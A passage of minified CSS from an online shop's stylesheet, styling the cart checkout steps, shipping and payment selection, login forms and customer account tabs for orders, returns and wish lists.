section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:3px;font-size:.9375rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:3px;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.6875rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn{color:#231f20}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn span{font-weight:700}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:150px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 150px)}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row .table-header{text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.9375rem;border-bottom:1px solid #c7c7c7;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #c7c7c7}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:110px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:90px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:50px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #c7c7c7;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.9375rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1);background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.9375rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:5px;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#c29720}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:1rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.9375rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.8125rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-fluid{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.8125rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1);pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #c7c7c7}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#c7c7c7;border-top-left-radius:3px;border-top-right-radius:3px}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #c7c7c7;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.9375rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #c7c7c7;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.9375rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap #ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.9375rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent 